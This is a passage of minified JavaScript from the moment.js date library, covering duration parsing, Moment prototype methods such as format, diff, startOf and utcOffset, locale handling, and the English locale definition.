])?(\d+):(\d+)(?::(\d+)(\.\d*)?)?$/,$t=/^(-|\+)?P(?:([-+]?[0-9,.]*)Y)?(?:([-+]?[0-9,.]*)M)?(?:([-+]?[0-9,.]*)W)?(?:([-+]?[0-9,.]*)D)?(?:T(?:([-+]?[0-9,.]*)H)?(?:([-+]?[0-9,.]*)M)?(?:([-+]?[0-9,.]*)S)?)?$/;function Kt(e,t){var n,r,a,i,s,d,l=e,c=null;return Ft(e)?l={ms:e._milliseconds,d:e._days,M:e._months}:u(e)||!isNaN(+e)?(l={},t?l[t]=+e:l.milliseconds=+e):(c=Zt.exec(e))?(n="-"===c[1]?-1:1,l={y:0,d:me(c[Me])*n,h:me(c[De])*n,m:me(c[Le])*n,s:me(c[Ye])*n,ms:me(zt(1e3*c[ke]))*n}):(c=$t.exec(e))?(n="-"===c[1]?-1:1,l={y:Xt(c[2],n),M:Xt(c[3],n),w:Xt(c[4],n),d:Xt(c[5],n),h:Xt(c[6],n),m:Xt(c[7],n),s:Xt(c[8],n)}):null==l?l={}:"object"==typeof l&&("from"in l||"to"in l)&&(i=Pt(l.from),s=Pt(l.to),a=i.isValid()&&s.isValid()?(s=Gt(s,i),i.isBefore(s)?d=Qt(i,s):((d=Qt(s,i)).milliseconds=-d.milliseconds,d.months=-d.months),d):{milliseconds:0,months:0},(l={}).ms=a.milliseconds,l.M=a.months),r=new Wt(l),Ft(e)&&o(e,"_locale")&&(r._locale=e._locale),Ft(e)&&o(e,"_isValid")&&(r._isValid=e._isValid),r}function Xt(e,t){var n=e&&parseFloat(e.replace(",","."));return(isNaN(n)?0:n)*t}function Qt(e,t){var n={};return n.months=t.month()-e.month()+12*(t.year()-e.year()),e.clone().add(n.months,"M").isAfter(t)&&--n.months,n.milliseconds=+t-+e.clone().add(n.months,"M"),n}function en(e,t){return function(n,r){var a;return null===r||isNaN(+r)||(S(t,"moment()."+t+"(period, number) is deprecated. Please use moment()."+t+"(number, period). See http://momentjs.com/guides/#/warnings/add-inverted-param/ for more info."),a=n,n=r,r=a),tn(this,Kt(n,r),e),this}}function tn(e,t,n,r){var i=t._milliseconds,s=zt(t._days),o=zt(t._months);e.isValid()&&(r=null==r||r,o&&We(e,xe(e,"Month")+o*n),s&&Ce(e,"Date",xe(e,"Date")+s*n),i&&e._d.setTime(e._d.valueOf()+i*n),r&&a.updateOffset(e,s||o))}Kt.fn=Wt.prototype,Kt.invalid=function(){return Kt(NaN)};var nn=en(1,"add"),rn=en(-1,"subtract");function an(e){return"string"==typeof e||e instanceof String}function sn(e){return L(e)||c(e)||an(e)||u(e)||function(e){var t=i(e),n=!1;return t&&(n=0===e.filter((function(t){return!u(t)&&an(e)})).length),t&&n}(e)||function(e){var t,n,r=s(e)&&!d(e),a=!1,i=["years","year","y","months","month","M","days","day","d","dates","date","D","hours","hour","h","minutes","minute","m","seconds","second","s","milliseconds","millisecond","ms"],l=i.length;for(t=0;t<l;t+=1)n=i[t],a=a||o(e,n);return r&&a}(e)||null==e}function on(e,t){if(e.date()<t.date())return-on(t,e);var n=12*(t.year()-e.year())+(t.month()-e.month()),r=e.clone().add(n,"months");return-(n+(t-r<0?(t-r)/(r-e.clone().add(n-1,"months")):(t-r)/(e.clone().add(n+1,"months")-r)))||0}function dn(e){var t;return void 0===e?this._locale._abbr:(null!=(t=yt(e))&&(this._locale=t),this)}a.defaultFormat="YYYY-MM-DDTHH:mm:ssZ",a.defaultFormatUtc="YYYY-MM-DDTHH:mm:ss[Z]";var ln=k("moment().lang() is deprecated. Instead, use moment().localeData() to get the language configuration. Use moment().locale() to change languages.",(function(e){return void 0===e?this.localeData():this.locale(e)}));function un(){return this._locale}var cn=1e3,mn=6e4,hn=36e5,fn=126227808e5;function pn(e,t){return(e%t+t)%t}function yn(e,t,n){return e<100&&e>=0?new Date(e+400,t,n)-fn:new Date(e,t,n).valueOf()}function gn(e,t,n){return e<100&&e>=0?Date.UTC(e+400,t,n)-fn:Date.UTC(e,t,n)}function vn(e,t){return t.erasAbbrRegex(e)}function Mn(){var e,t,n,r,a,i=[],s=[],o=[],d=[],l=this.eras();for(e=0,t=l.length;e<t;++e)n=ue(l[e].name),r=ue(l[e].abbr),a=ue(l[e].narrow),s.push(n),i.push(r),o.push(a),d.push(n),d.push(r),d.push(a);this._erasRegex=new RegExp("^("+d.join("|")+")","i"),this._erasNameRegex=new RegExp("^("+s.join("|")+")","i"),this._erasAbbrRegex=new RegExp("^("+i.join("|")+")","i"),this._erasNarrowRegex=new RegExp("^("+o.join("|")+")","i")}function Dn(e,t){O(0,[e,e.length],0,t)}function Ln(e,t,n,r,a){var i;return null==e?Je(this,r,a).year:(t>(i=qe(e,r,a))&&(t=i),Yn.call(this,e,t,n,r,a))}function Yn(e,t,n,r,a){var i=Ge(e,t,n,r,a),s=Ve(i.year,0,i.dayOfYear);return this.year(s.getUTCFullYear()),this.month(s.getUTCMonth()),this.date(s.getUTCDate()),this}O("N",0,0,"eraAbbr"),O("NN",0,0,"eraAbbr"),O("NNN",0,0,"eraAbbr"),O("NNNN",0,0,"eraName"),O("NNNNN",0,0,"eraNarrow"),O("y",["y",1],"yo","eraYear"),O("y",["yy",2],0,"eraYear"),O("y",["yyy",3],0,"eraYear"),O("y",["yyyy",4],0,"eraYear"),de("N",vn),de("NN",vn),de("NNN",vn),de("NNNN",(function(e,t){return t.erasNameRegex(e)})),de("NNNNN",(function(e,t){return t.erasNarrowRegex(e)})),he(["N","NN","NNN","NNNN","NNNNN"],(function(e,t,n,r){var a=n._locale.erasParse(e,r,n._strict);a?f(n).era=a:f(n).invalidEra=e})),de("y",te),de("yy",te),de("yyy",te),de("yyyy",te),de("yo",(function(e,t){return t._eraYearOrdinalRegex||te})),he(["y","yy","yyy","yyyy"],ge),he(["yo"],(function(e,t,n,r){var a;n._locale._eraYearOrdinalRegex&&(a=e.match(n._locale._eraYearOrdinalRegex)),n._locale.eraYearOrdinalParse?t[ge]=n._locale.eraYearOrdinalParse(e,a):t[ge]=parseInt(e,10)})),O(0,["gg",2],0,(function(){return this.weekYear()%100})),O(0,["GG",2],0,(function(){return this.isoWeekYear()%100})),Dn("gggg","weekYear"),Dn("ggggg","weekYear"),Dn("GGGG","isoWeekYear"),Dn("GGGGG","isoWeekYear"),de("G",ne),de("g",ne),de("GG",Z,B),de("gg",Z,B),de("GGGG",Q,J),de("gggg",Q,J),de("GGGGG",ee,q),de("ggggg",ee,q),fe(["gggg","ggggg","GGGG","GGGGG"],(function(e,t,n,r){t[r.substr(0,2)]=me(e)})),fe(["gg","GG"],(function(e,t,n,r){t[r]=a.parseTwoDigitYear(e)})),O("Q",0,"Qo","quarter"),de("Q",V),he("Q",(function(e,t){t[ve]=3*(me(e)-1)})),O("D",["DD",2],"Do","date"),de("D",Z,se),de("DD",Z,B),de("Do",(function(e,t){return e?t._dayOfMonthOrdinalParse||t._ordinalParse:t._dayOfMonthOrdinalParseLenient})),he(["D","DD"],Me),he("Do",(function(e,t){t[Me]=me(e.match(Z)[0])}));var kn=He("Date",!0);O("DDD",["DDDD",3],"DDDo","dayOfYear"),de("DDD",X),de("DDDD",G),he(["DDD","DDDD"],(function(e,t,n){n._dayOfYear=me(e)})),O("m",["mm",2],0,"minute"),de("m",Z,oe),de("mm",Z,B),he(["m","mm"],Le);var wn=He("Minutes",!1);O("s",["ss",2],0,"second"),de("s",Z,oe),de("ss",Z,B),he(["s","ss"],Ye);var Tn,Sn,bn=He("Seconds",!1);for(O("S",0,0,(function(){return~~(this.millisecond()/100)})),O(0,["SS",2],0,(function(){return~~(this.millisecond()/10)})),O(0,["SSS",3],0,"millisecond"),O(0,["SSSS",4],0,(function(){return 10*this.millisecond()})),O(0,["SSSSS",5],0,(function(){return 100*this.millisecond()})),O(0,["SSSSSS",6],0,(function(){return 1e3*this.millisecond()})),O(0,["SSSSSSS",7],0,(function(){return 1e4*this.millisecond()})),O(0,["SSSSSSSS",8],0,(function(){return 1e5*this.millisecond()})),O(0,["SSSSSSSSS",9],0,(function(){return 1e6*this.millisecond()})),de("S",X,V),de("SS",X,B),de("SSS",X,G),Tn="SSSS";Tn.length<=9;Tn+="S")de(Tn,te);function En(e,t){t[ke]=me(1e3*("0."+e))}for(Tn="S";Tn.length<=9;Tn+="S")he(Tn,En);Sn=He("Milliseconds",!1),O("z",0,0,"zoneAbbr"),O("zz",0,0,"zoneName");var Hn=D.prototype;function xn(e){return e}Hn.add=nn,Hn.calendar=function(e,t){1===arguments.length&&(arguments[0]?sn(arguments[0])?(e=arguments[0],t=void 0):function(e){var t,n=s(e)&&!d(e),r=!1,a=["sameDay","nextDay","lastDay","nextWeek","lastWeek","sameElse"];for(t=0;t<a.length;t+=1)r=r||o(e,a[t]);return n&&r}(arguments[0])&&(t=arguments[0],e=void 0):(e=void 0,t=void 0));var n=e||Pt(),r=Gt(n,this).startOf("day"),i=a.calendarFormat(this,r)||"sameElse",l=t&&(b(t[i])?t[i].call(this,n):t[i]);return this.format(l||this.localeData().calendar(i,this,Pt(n)))},Hn.clone=function(){return new D(this)},Hn.diff=function(e,t,n){var r,a,i;if(!this.isValid())return NaN;if(!(r=Gt(e,this)).isValid())return NaN;switch(a=6e4*(r.utcOffset()-this.utcOffset()),t=W(t)){case"year":i=on(this,r)/12;break;case"month":i=on(this,r);break;case"quarter":i=on(this,r)/3;break;case"second":i=(this-r)/1e3;break;case"minute":i=(this-r)/6e4;break;case"hour":i=(this-r)/36e5;break;case"day":i=(this-r-a)/864e5;break;case"week":i=(this-r-a)/6048e5;break;default:i=this-r}return n?i:ce(i)},Hn.endOf=function(e){var t,n;if(void 0===(e=W(e))||"millisecond"===e||!this.isValid())return this;switch(n=this._isUTC?gn:yn,e){case"year":t=n(this.year()+1,0,1)-1;break;case"quarter":t=n(this.year(),this.month()-this.month()%3+3,1)-1;break;case"month":t=n(this.year(),this.month()+1,1)-1;break;case"week":t=n(this.year(),this.month(),this.date()-this.weekday()+7)-1;break;case"isoWeek":t=n(this.year(),this.month(),this.date()-(this.isoWeekday()-1)+7)-1;break;case"day":case"date":t=n(this.year(),this.month(),this.date()+1)-1;break;case"hour":t=this._d.valueOf(),t+=hn-pn(t+(this._isUTC?0:this.utcOffset()*mn),hn)-1;break;case"minute":t=this._d.valueOf(),t+=mn-pn(t,mn)-1;break;case"second":t=this._d.valueOf(),t+=cn-pn(t,cn)-1}return this._d.setTime(t),a.updateOffset(this,!0),this},Hn.format=function(e){e||(e=this.isUtc()?a.defaultFormatUtc:a.defaultFormat);var t=N(this,e);return this.localeData().postformat(t)},Hn.from=function(e,t){return this.isValid()&&(L(e)&&e.isValid()||Pt(e).isValid())?Kt({to:this,from:e}).locale(this.locale()).humanize(!t):this.localeData().invalidDate()},Hn.fromNow=function(e){return this.from(Pt(),e)},Hn.to=function(e,t){return this.isValid()&&(L(e)&&e.isValid()||Pt(e).isValid())?Kt({from:this,to:e}).locale(this.locale()).humanize(!t):this.localeData().invalidDate()},Hn.toNow=function(e){return this.to(Pt(),e)},Hn.get=function(e){return b(this[e=W(e)])?this[e]():this},Hn.invalidAt=function(){return f(this).overflow},Hn.isAfter=function(e,t){var n=L(e)?e:Pt(e);return!(!this.isValid()||!n.isValid())&&("millisecond"===(t=W(t)||"millisecond")?this.valueOf()>n.valueOf():n.valueOf()<this.clone().startOf(t).valueOf())},Hn.isBefore=function(e,t){var n=L(e)?e:Pt(e);return!(!this.isValid()||!n.isValid())&&("millisecond"===(t=W(t)||"millisecond")?this.valueOf()<n.valueOf():this.clone().endOf(t).valueOf()<n.valueOf())},Hn.isBetween=function(e,t,n,r){var a=L(e)?e:Pt(e),i=L(t)?t:Pt(t);return!!(this.isValid()&&a.isValid()&&i.isValid())&&("("===(r=r||"()")[0]?this.isAfter(a,n):!this.isBefore(a,n))&&(")"===r[1]?this.isBefore(i,n):!this.isAfter(i,n))},Hn.isSame=function(e,t){var n,r=L(e)?e:Pt(e);return!(!this.isValid()||!r.isValid())&&("millisecond"===(t=W(t)||"millisecond")?this.valueOf()===r.valueOf():(n=r.valueOf(),this.clone().startOf(t).valueOf()<=n&&n<=this.clone().endOf(t).valueOf()))},Hn.isSameOrAfter=function(e,t){return this.isSame(e,t)||this.isAfter(e,t)},Hn.isSameOrBefore=function(e,t){return this.isSame(e,t)||this.isBefore(e,t)},Hn.isValid=function(){return p(this)},Hn.lang=ln,Hn.locale=dn,Hn.localeData=un,Hn.max=Nt,Hn.min=Ot,Hn.parsingFlags=function(){return _({},f(this))},Hn.set=function(e,t){if("object"==typeof e){var n,r=function(e){var t,n=[];for(t in e)o(e,t)&&n.push({unit:t,priority:z[t]});return n.sort((function(e,t){return e.priority-t.priority})),n}(e=F(e)),a=r.length;for(n=0;n<a;n++)this[r[n].unit](e[r[n].unit])}else if(b(this[e=W(e)]))return this[e](t);return this},Hn.startOf=function(e){var t,n;if(void 0===(e=W(e))||"millisecond"===e||!this.isValid())return this;switch(n=this._isUTC?gn:yn,e){case"year":t=n(this.year(),0,1);break;case"quarter":t=n(this.year(),this.month()-this.month()%3,1);break;case"month":t=n(this.year(),this.month(),1);break;case"week":t=n(this.year(),this.month(),this.date()-this.weekday());break;case"isoWeek":t=n(this.year(),this.month(),this.date()-(this.isoWeekday()-1));break;case"day":case"date":t=n(this.year(),this.month(),this.date());break;case"hour":t=this._d.valueOf(),t-=pn(t+(this._isUTC?0:this.utcOffset()*mn),hn);break;case"minute":t=this._d.valueOf(),t-=pn(t,mn);break;case"second":t=this._d.valueOf(),t-=pn(t,cn)}return this._d.setTime(t),a.updateOffset(this,!0),this},Hn.subtract=rn,Hn.toArray=function(){var e=this;return[e.year(),e.month(),e.date(),e.hour(),e.minute(),e.second(),e.millisecond()]},Hn.toObject=function(){var e=this;return{years:e.year(),months:e.month(),date:e.date(),hours:e.hours(),minutes:e.minutes(),seconds:e.seconds(),milliseconds:e.milliseconds()}},Hn.toDate=function(){return new Date(this.valueOf())},Hn.toISOString=function(e){if(!this.isValid())return null;var t=!0!==e,n=t?this.clone().utc():this;return n.year()<0||n.year()>9999?N(n,t?"YYYYYY-MM-DD[T]HH:mm:ss.SSS[Z]":"YYYYYY-MM-DD[T]HH:mm:ss.SSSZ"):b(Date.prototype.toISOString)?t?this.toDate().toISOString():new Date(this.valueOf()+60*this.utcOffset()*1e3).toISOString().replace("Z",N(n,"Z")):N(n,t?"YYYY-MM-DD[T]HH:mm:ss.SSS[Z]":"YYYY-MM-DD[T]HH:mm:ss.SSSZ")},Hn.inspect=function(){if(!this.isValid())return"moment.invalid(/* "+this._i+" */)";var e,t,n,r="moment",a="";return this.isLocal()||(r=0===this.utcOffset()?"moment.utc":"moment.parseZone",a="Z"),e="["+r+'("]',t=0<=this.year()&&this.year()<=9999?"YYYY":"YYYYYY","-MM-DD[T]HH:mm:ss.SSS",n=a+'[")]',this.format(e+t+"-MM-DD[T]HH:mm:ss.SSS"+n)},"undefined"!=typeof Symbol&&null!=Symbol.for&&(Hn[Symbol.for("nodejs.util.inspect.custom")]=function(){return"Moment<"+this.format()+">"}),Hn.toJSON=function(){return this.isValid()?this.toISOString():null},Hn.toString=function(){return this.clone().locale("en").format("ddd MMM DD YYYY HH:mm:ss [GMT]ZZ")},Hn.unix=function(){return Math.floor(this.valueOf()/1e3)},Hn.valueOf=function(){return this._d.valueOf()-6e4*(this._offset||0)},Hn.creationData=function(){return{input:this._i,format:this._f,locale:this._locale,isUTC:this._isUTC,strict:this._strict}},Hn.eraName=function(){var e,t,n,r=this.localeData().eras();for(e=0,t=r.length;e<t;++e){if(n=this.clone().startOf("day").valueOf(),r[e].since<=n&&n<=r[e].until)return r[e].name;if(r[e].until<=n&&n<=r[e].since)return r[e].name}return""},Hn.eraNarrow=function(){var e,t,n,r=this.localeData().eras();for(e=0,t=r.length;e<t;++e){if(n=this.clone().startOf("day").valueOf(),r[e].since<=n&&n<=r[e].until)return r[e].narrow;if(r[e].until<=n&&n<=r[e].since)return r[e].narrow}return""},Hn.eraAbbr=function(){var e,t,n,r=this.localeData().eras();for(e=0,t=r.length;e<t;++e){if(n=this.clone().startOf("day").valueOf(),r[e].since<=n&&n<=r[e].until)return r[e].abbr;if(r[e].until<=n&&n<=r[e].since)return r[e].abbr}return""},Hn.eraYear=function(){var e,t,n,r,i=this.localeData().eras();for(e=0,t=i.length;e<t;++e)if(n=i[e].since<=i[e].until?1:-1,r=this.clone().startOf("day").valueOf(),i[e].since<=r&&r<=i[e].until||i[e].until<=r&&r<=i[e].since)return(this.year()-a(i[e].since).year())*n+i[e].offset;return this.year()},Hn.year=Ee,Hn.isLeapYear=function(){return ye(this.year())},Hn.weekYear=function(e){return Ln.call(this,e,this.week(),this.weekday()+this.localeData()._week.dow,this.localeData()._week.dow,this.localeData()._week.doy)},Hn.isoWeekYear=function(e){return Ln.call(this,e,this.isoWeek(),this.isoWeekday(),1,4)},Hn.quarter=Hn.quarters=function(e){return null==e?Math.ceil((this.month()+1)/3):this.month(3*(e-1)+this.month()%3)},Hn.month=Fe,Hn.daysInMonth=function(){return je(this.year(),this.month())},Hn.week=Hn.weeks=function(e){var t=this.localeData().week(this);return null==e?t:this.add(7*(e-t),"d")},Hn.isoWeek=Hn.isoWeeks=function(e){var t=Je(this,1,4).week;return null==e?t:this.add(7*(e-t),"d")},Hn.weeksInYear=function(){var e=this.localeData()._week;return qe(this.year(),e.dow,e.doy)},Hn.weeksInWeekYear=function(){var e=this.localeData()._week;return qe(this.weekYear(),e.dow,e.doy)},Hn.isoWeeksInYear=function(){return qe(this.year(),1,4)},Hn.isoWeeksInISOWeekYear=function(){return qe(this.isoWeekYear(),1,4)},Hn.date=kn,Hn.day=Hn.days=function(e){if(!this.isValid())return null!=e?this:NaN;var t=xe(this,"Day");return null!=e?(e=function(e,t){return"string"!=typeof e?e:isNaN(e)?"number"==typeof(e=t.weekdaysParse(e))?e:null:parseInt(e,10)}(e,this.localeData()),this.add(e-t,"d")):t},Hn.weekday=function(e){if(!this.isValid())return null!=e?this:NaN;var t=(this.day()+7-this.localeData()._week.dow)%7;return null==e?t:this.add(e-t,"d")},Hn.isoWeekday=function(e){if(!this.isValid())return null!=e?this:NaN;if(null!=e){var t=function(e,t){return"string"==typeof e?t.weekdaysParse(e)%7||7:isNaN(e)?null:e}(e,this.localeData());return this.day(this.day()%7?t:t-7)}return this.day()||7},Hn.dayOfYear=function(e){var t=Math.round((this.clone().startOf("day")-this.clone().startOf("year"))/864e5)+1;return null==e?t:this.add(e-t,"d")},Hn.hour=Hn.hours=ot,Hn.minute=Hn.minutes=wn,Hn.second=Hn.seconds=bn,Hn.millisecond=Hn.milliseconds=Sn,Hn.utcOffset=function(e,t,n){var r,i=this._offset||0;if(!this.isValid())return null!=e?this:NaN;if(null!=e){if("string"==typeof e){if(null===(e=Bt(ae,e)))return this}else Math.abs(e)<16&&!n&&(e*=60);return!this._isUTC&&t&&(r=Jt(this)),this._offset=e,this._isUTC=!0,null!=r&&this.add(r,"m"),i!==e&&(!t||this._changeInProgress?tn(this,Kt(e-i,"m"),1,!1):this._changeInProgress||(this._changeInProgress=!0,a.updateOffset(this,!0),this._changeInProgress=null)),this}return this._isUTC?i:Jt(this)},Hn.utc=function(e){return this.utcOffset(0,e)},Hn.local=function(e){return this._isUTC&&(this.utcOffset(0,e),this._isUTC=!1,e&&this.subtract(Jt(this),"m")),this},Hn.parseZone=function(){if(null!=this._tzm)this.utcOffset(this._tzm,!1,!0);else if("string"==typeof this._i){var e=Bt(re,this._i);null!=e?this.utcOffset(e):this.utcOffset(0,!0)}return this},Hn.hasAlignedHourOffset=function(e){return!!this.isValid()&&(e=e?Pt(e).utcOffset():0,(this.utcOffset()-e)%60==0)},Hn.isDST=function(){return this.utcOffset()>this.clone().month(0).utcOffset()||this.utcOffset()>this.clone().month(5).utcOffset()},Hn.isLocal=function(){return!!this.isValid()&&!this._isUTC},Hn.isUtcOffset=function(){return!!this.isValid()&&this._isUTC},Hn.isUtc=qt,Hn.isUTC=qt,Hn.zoneAbbr=function(){return this._isUTC?"UTC":""},Hn.zoneName=function(){return this._isUTC?"Coordinated Universal Time":""},Hn.dates=k("dates accessor is deprecated. Use date instead.",kn),Hn.months=k("months accessor is deprecated. Use month instead",Fe),Hn.years=k("years accessor is deprecated. Use year instead",Ee),Hn.zone=k("moment().zone is deprecated, use moment().utcOffset instead. http://momentjs.com/guides/#/warnings/zone/",(function(e,t){return null!=e?("string"!=typeof e&&(e=-e),this.utcOffset(e,t),this):-this.utcOffset()})),Hn.isDSTShifted=k("isDSTShifted is deprecated. See http://momentjs.com/guides/#/warnings/dst-shifted/ for more information",(function(){if(!l(this._isDSTShifted))return this._isDSTShifted;var e,t={};return M(t,this),(t=jt(t))._a?(e=t._isUTC?h(t._a):Pt(t._a),this._isDSTShifted=this.isValid()&&function(e,t,n){var r,a=Math.min(e.length,t.length),i=Math.abs(e.length-t.length),s=0;for(r=0;r<a;r++)(n&&e[r]!==t[r]||!n&&me(e[r])!==me(t[r]))&&s++;return s+i}(t._a,e.toArray())>0):this._isDSTShifted=!1,this._isDSTShifted}));var Cn=H.prototype;function jn(e,t,n,r){var a=yt(),i=h().set(r,t);return a[n](i,e)}function Rn(e,t,n){if(u(e)&&(t=e,e=void 0),e=e||"",null!=t)return jn(e,t,n,"month");var r,a=[];for(r=0;r<12;r++)a[r]=jn(e,r,n,"month");return a}function Pn(e,t,n,r){"boolean"==typeof e?(u(t)&&(n=t,t=void 0),t=t||""):(n=t=e,e=!1,u(t)&&(n=t,t=void 0),t=t||"");var a,i=yt(),s=e?i._week.dow:0,o=[];if(null!=n)return jn(t,(n+s)%7,r,"day");for(a=0;a<7;a++)o[a]=jn(t,(a+s)%7,r,"day");return o}Cn.calendar=function(e,t,n){var r=this._calendar[e]||this._calendar.sameElse;return b(r)?r.call(t,n):r},Cn.longDateFormat=function(e){var t=this._longDateFormat[e],n=this._longDateFormat[e.toUpperCase()];return t||!n?t:(this._longDateFormat[e]=n.match(C).map((function(e){return"MMMM"===e||"MM"===e||"DD"===e||"dddd"===e?e.slice(1):e})).join(""),this._longDateFormat[e])},Cn.invalidDate=function(){return this._invalidDate},Cn.ordinal=function(e){return this._ordinal.replace("%d",e)},Cn.preparse=xn,Cn.postformat=xn,Cn.relativeTime=function(e,t,n,r){var a=this._relativeTime[n];return b(a)?a(e,t,n,r):a.replace(/%d/i,e)},Cn.pastFuture=function(e,t){var n=this._relativeTime[e>0?"future":"past"];return b(n)?n(t):n.replace(/%s/i,t)},Cn.set=function(e){var t,n;for(n in e)o(e,n)&&(b(t=e[n])?this[n]=t:this["_"+n]=t);this._config=e,this._dayOfMonthOrdinalParseLenient=new RegExp((this._dayOfMonthOrdinalParse.source||this._ordinalParse.source)+"|"+/\d{1,2}/.source)},Cn.eras=function(e,t){var n,r,i,s=this._eras||yt("en")._eras;for(n=0,r=s.length;n<r;++n)switch("string"==typeof s[n].since&&(i=a(s[n].since).startOf("day"),s[n].since=i.valueOf()),typeof s[n].until){case"undefined":s[n].until=1/0;break;case"string":i=a(s[n].until).startOf("day").valueOf(),s[n].until=i.valueOf()}return s},Cn.erasParse=function(e,t,n){var r,a,i,s,o,d=this.eras();for(e=e.toUpperCase(),r=0,a=d.length;r<a;++r)if(i=d[r].name.toUpperCase(),s=d[r].abbr.toUpperCase(),o=d[r].narrow.toUpperCase(),n)switch(t){case"N":case"NN":case"NNN":if(s===e)return d[r];break;case"NNNN":if(i===e)return d[r];break;case"NNNNN":if(o===e)return d[r]}else if([i,s,o].indexOf(e)>=0)return d[r]},Cn.erasConvertYear=function(e,t){var n=e.since<=e.until?1:-1;return void 0===t?a(e.since).year():a(e.since).year()+(t-e.offset)*n},Cn.erasAbbrRegex=function(e){return o(this,"_erasAbbrRegex")||Mn.call(this),e?this._erasAbbrRegex:this._erasRegex},Cn.erasNameRegex=function(e){return o(this,"_erasNameRegex")||Mn.call(this),e?this._erasNameRegex:this._erasRegex},Cn.erasNarrowRegex=function(e){return o(this,"_erasNarrowRegex")||Mn.call(this),e?this._erasNarrowRegex:this._erasRegex},Cn.months=function(e,t){return e?i(this._months)?this._months[e.month()]:this._months[(this._months.isFormat||Oe).test(t)?"format":"standalone"][e.month()]:i(this._months)?this._months:this._months.standalone},Cn.monthsShort=function(e,t){return e?i(this._monthsShort)?this._monthsShort[e.month()]:this._monthsShort[Oe.test(t)?"format":"standalone"][e.month()]:i(this._monthsShort)?this._monthsShort:this._monthsShort.standalone},Cn.monthsParse=function(e,t,n){var r,a,i;if(this._monthsParseExact)return Ie.call(this,e,t,n);for(this._monthsParse||(this._monthsParse=[],this._longMonthsParse=[],this._shortMonthsParse=[]),r=0;r<12;r++){if(a=h([2e3,r]),n&&!this._longMonthsParse[r]&&(this._longMonthsParse[r]=new RegExp("^"+this.months(a,"").replace(".","")+"$","i"),this._shortMonthsParse[r]=new RegExp("^"+this.monthsShort(a,"").replace(".","")+"$","i")),n||this._monthsParse[r]||(i="^"+this.months(a,"")+"|^"+this.monthsShort(a,""),this._monthsParse[r]=new RegExp(i.replace(".",""),"i")),n&&"MMMM"===t&&this._longMonthsParse[r].test(e))return r;if(n&&"MMM"===t&&this._shortMonthsParse[r].test(e))return r;if(!n&&this._monthsParse[r].test(e))return r}},Cn.monthsRegex=function(e){return this._monthsParseExact?(o(this,"_monthsRegex")||ze.call(this),e?this._monthsStrictRegex:this._monthsRegex):(o(this,"_monthsRegex")||(this._monthsRegex=Ae),this._monthsStrictRegex&&e?this._monthsStrictRegex:this._monthsRegex)},Cn.monthsShortRegex=function(e){return this._monthsParseExact?(o(this,"_monthsRegex")||ze.call(this),e?this._monthsShortStrictRegex:this._monthsShortRegex):(o(this,"_monthsShortRegex")||(this._monthsShortRegex=Ne),this._monthsShortStrictRegex&&e?this._monthsShortStrictRegex:this._monthsShortRegex)},Cn.week=function(e){return Je(e,this._week.dow,this._week.doy).week},Cn.firstDayOfYear=function(){return this._week.doy},Cn.firstDayOfWeek=function(){return this._week.dow},Cn.weekdays=function(e,t){var n=i(this._weekdays)?this._weekdays:this._weekdays[e&&!0!==e&&this._weekdays.isFormat.test(t)?"format":"standalone"];return!0===e?Ze(n,this._week.dow):e?n[e.day()]:n},Cn.weekdaysMin=function(e){return!0===e?Ze(this._weekdaysMin,this._week.dow):e?this._weekdaysMin[e.day()]:this._weekdaysMin},Cn.weekdaysShort=function(e){return!0===e?Ze(this._weekdaysShort,this._week.dow):e?this._weekdaysShort[e.day()]:this._weekdaysShort},Cn.weekdaysParse=function(e,t,n){var r,a,i;if(this._weekdaysParseExact)return nt.call(this,e,t,n);for(this._weekdaysParse||(this._weekdaysParse=[],this._minWeekdaysParse=[],this._shortWeekdaysParse=[],this._fullWeekdaysParse=[]),r=0;r<7;r++){if(a=h([2e3,1]).day(r),n&&!this._fullWeekdaysParse[r]&&(this._fullWeekdaysParse[r]=new RegExp("^"+this.weekdays(a,"").replace(".","\\.?")+"$","i"),this._shortWeekdaysParse[r]=new RegExp("^"+this.weekdaysShort(a,"").replace(".","\\.?")+"$","i"),this._minWeekdaysParse[r]=new RegExp("^"+this.weekdaysMin(a,"").replace(".","\\.?")+"$","i")),this._weekdaysParse[r]||(i="^"+this.weekdays(a,"")+"|^"+this.weekdaysShort(a,"")+"|^"+this.weekdaysMin(a,""),this._weekdaysParse[r]=new RegExp(i.replace(".",""),"i")),n&&"dddd"===t&&this._fullWeekdaysParse[r].test(e))return r;if(n&&"ddd"===t&&this._shortWeekdaysParse[r].test(e))return r;if(n&&"dd"===t&&this._minWeekdaysParse[r].test(e))return r;if(!n&&this._weekdaysParse[r].test(e))return r}},Cn.weekdaysRegex=function(e){return this._weekdaysParseExact?(o(this,"_weekdaysRegex")||rt.call(this),e?this._weekdaysStrictRegex:this._weekdaysRegex):(o(this,"_weekdaysRegex")||(this._weekdaysRegex=Qe),this._weekdaysStrictRegex&&e?this._weekdaysStrictRegex:this._weekdaysRegex)},Cn.weekdaysShortRegex=function(e){return this._weekdaysParseExact?(o(this,"_weekdaysRegex")||rt.call(this),e?this._weekdaysShortStrictRegex:this._weekdaysShortRegex):(o(this,"_weekdaysShortRegex")||(this._weekdaysShortRegex=et),this._weekdaysShortStrictRegex&&e?this._weekdaysShortStrictRegex:this._weekdaysShortRegex)},Cn.weekdaysMinRegex=function(e){return this._weekdaysParseExact?(o(this,"_weekdaysRegex")||rt.call(this),e?this._weekdaysMinStrictRegex:this._weekdaysMinRegex):(o(this,"_weekdaysMinRegex")||(this._weekdaysMinRegex=tt),this._weekdaysMinStrictRegex&&e?this._weekdaysMinStrictRegex:this._weekdaysMinRegex)},Cn.isPM=function(e){return"p"===(e+"").toLowerCase().charAt(0)},Cn.meridiem=function(e,t,n){return e>11?n?"pm":"PM":n?"am":"AM"},ft("en",{eras:[{since:"0001-01-01",until:1/0,offset:1,name:"Anno Domini",narrow:"AD",abbr:"AD"},{since:"0000-12-31",until:-1/0,offset:1,name:"Before Christ",narrow:"BC",abbr:"BC"}],dayOfMonthOrdinalParse:/\d{1,2}(th|st|nd|rd)/,ordinal:function(e){var t=e%10;return e+(1===me(e%100/10)?"th":1===t?"st":2===t?"nd":3===t?"rd":"th")}}),a.lang=k("moment.lang is deprecated. Use moment.locale instead.",ft),a.langData=k("moment.langData is deprecated. Use moment.localeData instead.",yt);var On=Math.abs;function Nn(e,t,n,r){var a=Kt(t,n);return e._milliseconds+=r*a._milliseconds,e._days+=r*a._days,e._months+=r*a._months,e._bubble()}function An(e){return e<0?Math.floor(e):Math.ceil(e)}function In(e){return 4800*e/146097}function Wn(e){return 146097*e/4800}function Fn(e){return function(){return this.as(e)}}var 